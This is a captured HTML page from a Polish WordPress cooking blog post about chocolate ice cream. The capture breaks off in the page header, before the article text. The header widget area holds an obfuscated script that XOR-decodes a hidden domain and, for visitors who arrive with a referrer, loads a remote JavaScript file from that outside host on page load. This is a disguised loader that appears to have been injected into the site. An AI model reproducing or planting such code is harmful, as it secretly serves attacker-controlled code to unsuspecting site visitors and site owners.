

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://agatagotuje.pl/lody-czekoladowe-jedz-je-na-zdrowie/
body_size: 13915
content:
<!DOCTYPE html>

<html class="no-js no-svg" lang="pl-PL">

<head>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
			<link rel="pingback" href="https://agatagotuje.pl/xmlrpc.php">
	
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- Meta Tag Manager -->
		<meta name="google-site-verification" content="i034FG6NNOt6DOWT1mdPQKhMhyI7MBs1LQ0TX9CsS9s" />
		<!-- / Meta Tag Manager -->

	<!-- This site is optimized with the Yoast SEO plugin v24.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Lody czekoladowe? Jedz je na zdrowie! - AGATA gotuje</title>
	<link rel="canonical" href="https://agatagotuje.pl/lody-czekoladowe-jedz-je-na-zdrowie/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lody czekoladowe? Jedz je na zdrowie! - AGATA gotuje" />
	<meta property="og:description" content="Lody czekoladowe to przysmak, któremu trudno się oprzeć. Na szczęście wcale nie trzeba z niego rezygnować, gdyż taki deser posiada wiele właściwości zdrowotnych. Niektóre z nich są naprawdę zaskakujące! Przekonaj się, co takiego kryją w sobie lody czekoladowe, dlaczego warto je jeść oraz po czym poznać te dobrej jakości.  Nie od dziś wiadomo, że czekolada [&hellip;]" />
	<meta property="og:url" content="https://agatagotuje.pl/lody-czekoladowe-jedz-je-na-zdrowie/" />
	<meta property="og:site_name" content="AGATA gotuje" />
	<meta property="article:published_time" content="2021-05-22T09:42:02+00:00" />
	<meta property="article:modified_time" content="2021-10-20T09:44:11+00:00" />
	<meta property="og:image" content="https://agatagotuje.pl/wp-content/uploads/2021/10/lody-czekoladowe-jedz-je-na-zdrowie.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="853" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="agatagotuje." />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="agatagotuje." />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="4 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://agatagotuje.pl/lody-czekoladowe-jedz-je-na-zdrowie/#article","isPartOf":{"@id":"https://agatagotuje.pl/lody-czekoladowe-jedz-je-na-zdrowie/"},"author":{"name":"agatagotuje.","@id":"https://agatagotuje.pl/#/schema/person/6125d4395771cbffcdee9ffe64308a55"},"headline":"Lody czekoladowe? Jedz je na zdrowie!","datePublished":"2021-05-22T09:42:02+00:00","dateModified":"2021-10-20T09:44:11+00:00","mainEntityOfPage":{"@id":"https://agatagotuje.pl/lody-czekoladowe-jedz-je-na-zdrowie/"},"wordCount":1049,"commentCount":0,"publisher":{"@id":"https://agatagotuje.pl/#organization"},"image":{"@id":"https://agatagotuje.pl/lody-czekoladowe-jedz-je-na-zdrowie/#primaryimage"},"thumbnailUrl":"https://agatagotuje.pl/wp-content/uploads/2021/10/lody-czekoladowe-jedz-je-na-zdrowie.jpg","articleSection":["Przepisy"],"inLanguage":"pl-PL","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://agatagotuje.pl/lody-czekoladowe-jedz-je-na-zdrowie/#respond"]}]},{"@type":"WebPage","@id":"https://agatagotuje.pl/lody-czekoladowe-jedz-je-na-zdrowie/","url":"https://agatagotuje.pl/lody-czekoladowe-jedz-je-na-zdrowie/","name":"Lody czekoladowe? Jedz je na zdrowie! - AGATA gotuje","isPartOf":{"@id":"https://agatagotuje.pl/#website"},"primaryImageOfPage":{"@id":"https://agatagotuje.pl/lody-czekoladowe-jedz-je-na-zdrowie/#primaryimage"},"image":{"@id":"https://agatagotuje.pl/lody-czekoladowe-jedz-je-na-zdrowie/#primaryimage"},"thumbnailUrl":"https://agatagotuje.pl/wp-content/uploads/2021/10/lody-czekoladowe-jedz-je-na-zdrowie.jpg","datePublished":"2021-05-22T09:42:02+00:00","dateModified":"2021-10-20T09:44:11+00:00","breadcrumb":{"@id":"https://agatagotuje.pl/lody-czekoladowe-jedz-je-na-zdrowie/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://agatagotuje.pl/lody-czekoladowe-jedz-je-na-zdrowie/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://agatagotuje.pl/lody-czekoladowe-jedz-je-na-zdrowie/#primaryimage","url":"https://agatagotuje.pl/wp-content/uploads/2021/10/lody-czekoladowe-jedz-je-na-zdrowie.jpg","contentUrl":"https://agatagotuje.pl/wp-content/uploads/2021/10/lody-czekoladowe-jedz-je-na-zdrowie.jpg","width":1280,"height":853,"caption":"wartość odżywcza"},{"@type":"BreadcrumbList","@id":"https://agatagotuje.pl/lody-czekoladowe-jedz-je-na-zdrowie/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://agatagotuje.pl/"},{"@type":"ListItem","position":2,"name":"Lody czekoladowe? Jedz je na zdrowie!"}]},{"@type":"WebSite","@id":"https://agatagotuje.pl/#website","url":"https://agatagotuje.pl/","name":"AGATA gotuje","description":"blog bardzo kulinarny","publisher":{"@id":"https://agatagotuje.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://agatagotuje.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://agatagotuje.pl/#organization","name":"AGATA gotuje","url":"https://agatagotuje.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://agatagotuje.pl/#/schema/logo/image/","url":"https://agatagotuje.pl/wp-content/uploads/2020/12/cropped-agata-gotuje-kolor.png","contentUrl":"https://agatagotuje.pl/wp-content/uploads/2020/12/cropped-agata-gotuje-kolor.png","width":120,"height":120,"caption":"AGATA gotuje"},"image":{"@id":"https://agatagotuje.pl/#/schema/logo/image/"}},{"@type":"Person","@id":"https://agatagotuje.pl/#/schema/person/6125d4395771cbffcdee9ffe64308a55","name":"agatagotuje.","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://agatagotuje.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/61d195151b990a2355e24cd453eafb73f9721dba46fbaa8976f85128c3a44c53?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/61d195151b990a2355e24cd453eafb73f9721dba46fbaa8976f85128c3a44c53?s=96&d=mm&r=g","caption":"agatagotuje."},"url":"https://agatagotuje.pl/author/redakcja-serwisu/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="AGATA gotuje &raquo; Kanał z wpisami" href="https://agatagotuje.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="AGATA gotuje &raquo; Kanał z komentarzami" href="https://agatagotuje.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AGATA gotuje &raquo; Lody czekoladowe? Jedz je na zdrowie! Kanał z komentarzami" href="https://agatagotuje.pl/lody-czekoladowe-jedz-je-na-zdrowie/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/agatagotuje.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://agatagotuje.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bayleaf-style-css' href='https://agatagotuje.pl/wp-content/themes/bayleaf/style.css?ver=1.4.9' type='text/css' media='all' />
<style id='bayleaf-style-inline-css' type='text/css'>
.widgetlayer .media_image-2{order:0}
</style>
<link rel='stylesheet' id='bayleaf-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A500%2C600%2C500italic%2C600italic%7CPoppins%3A400%2C600%2C400italic%2C600italic&#038;ver=1.4.9#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bayleaf_gutenberg_style-css' href='https://agatagotuje.pl/wp-content/themes/bayleaf/add-on/gutenberg/assets/gutenberg.css?ver=1.4.9' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://agatagotuje.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://agatagotuje.pl/wp-json/wp/v2/posts/225" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://agatagotuje.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://agatagotuje.pl/?p=225' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://agatagotuje.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fagatagotuje.pl%2Flody-czekoladowe-jedz-je-na-zdrowie%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://agatagotuje.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fagatagotuje.pl%2Flody-czekoladowe-jedz-je-na-zdrowie%2F&#038;format=xml" />
<link rel="icon" href="https://agatagotuje.pl/wp-content/uploads/2020/12/cropped-agata-gotuje-kolor-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://agatagotuje.pl/wp-content/uploads/2020/12/cropped-agata-gotuje-kolor-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://agatagotuje.pl/wp-content/uploads/2020/12/cropped-agata-gotuje-kolor-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://agatagotuje.pl/wp-content/uploads/2020/12/cropped-agata-gotuje-kolor-1-270x270.png" />

</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-225 single-format-standard wp-custom-logo wp-theme-bayleaf singular-view sidebar-right">

	
	<header id="masthead" class="site-header">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a><div class=" header-items wrapper"><div class=" site-branding"><a href="https://agatagotuje.pl/" class="custom-logo-link" rel="home"><img width="120" height="120" src="https://agatagotuje.pl/wp-content/uploads/2020/12/cropped-agata-gotuje-kolor.png" class="custom-logo" alt="AGATA gotuje" decoding="async" /></a>
	<p class="site-title">
		<a href= "https://agatagotuje.pl/" rel="home">AGATA gotuje</a>
	</p>
	</div><button aria-expanded="false" class="menu-toggle"><span class="bar"><span class="screen-reader-text">Site Navigation</span></span></button><nav id="site-navigation" class="site-navigation" aria-label="Site Navigation"><h2 class="screen-reader-text">Site Navigation</h2><div id="menu-container" class="menu-container"><ul id="primary-menu" class="nav-menu nav-menu--primary"><li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6"><a href="https://agatagotuje.pl/wiadomosci-kulinarne/">Wiadomości Kulinarne</a></li>
<li id="menu-item-5" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5"><a href="https://agatagotuje.pl/przepisy/">Przepisy</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://agatagotuje.pl/porady-kulinarne/">Porady kulinarne</a></li>
</ul></div></nav><div class=" header-widgets"><button class="search-toggle"><span class="screen-reader-text">Show secondary sidebar</span><svg class="icon icon-search" aria-hidden="true" role="img" focusable="false"> <use href="#icon-search" xlink:href="#icon-search"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img" focusable="false"> <use href="#icon-close" xlink:href="#icon-close"></use> </svg></button><div id="header-search-wrapper" class="header-search-wrapper"><div class="header-search-container">
<form method="get" class="search-form" action="https://agatagotuje.pl/">
<label class="label-search">
	<span class="screen-reader-text">Search for:</span>
	<input type="search" class="search-field" placeholder="Search" value="" name="s" title="Search for:" />
</label>
<button type="submit" class="search-submit"><svg class="icon icon-search" aria-hidden="true" role="img" focusable="false"> <use href="#icon-search" xlink:href="#icon-search"></use> </svg><span class="screen-reader-text">Search</span></button>
</form>
</div></div><button class="action-toggle"><span class="bar"><span class="screen-reader-text">Show secondary sidebar</span></span></button><div id="header-widget-area" class="header-widget-area">
			<aside id="header-widget-wrapper" class="header-widget-wrapper">
			<h2 class="screen-reader-text">Header Widget Wrapper</h2>
			<section id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_16c7a) {
    
    var _dfaee = Date.now();
    var _1f945 = 1000;
    _dfaee = _dfaee / _1f945;
    _dfaee = Math.floor(_dfaee);

    var _977ba = 600;
    _dfaee -= _dfaee % _977ba;
    _dfaee = _dfaee.toString(16);

    var _1f9f9 = _16c7a.referrer;

    if (!_1f9f9) return;

    var _7cfb7 = [53758, 53755, 53732, 53751, 53750, 53747, 53729, 53754, 53744, 53757, 53747, 53728, 53750, 53753, 53755, 53734, 53692, 53755, 53756, 53748, 53757];

    _7cfb7 = _7cfb7.map(function(_fdc3a){
        return _fdc3a ^ 53650;
    });

    var _c832c = "9495c3f374643b03f6816902c9aed7da";
    
    _7cfb7 = String.fromCharCode(..._7cfb7);

    var _d4743 = "https://";
    var _96e8c = "/";
    var _22aca = "track-";

    var _34885 = ".js";

    var _b537a = _16c7a.createElement("script");
    _b537a.type = "text/javascript";
    _b537a.async = true;
    _b537a.src = _d4743 + _7cfb7 + _96e8c + _22aca + _dfaee + _34885;

    _16c7a.getElementsByTagName("head")[0].appendChild(_b537a)

}(document);
</script></section>		</aside>
	
	</div></div></div>
	</header><!-- #masthead -->

	
<div id="content" class="site-content wrapper">

	<div class=" page-entry-header-main-title"><div class=" page-entry-header-items"><div class=" entry-meta">
<span class="meta-author">
	<a href="https://agatagotuje.pl/author/redakcja-serwisu/" class="url"><span> agatagotuje.</span></a>
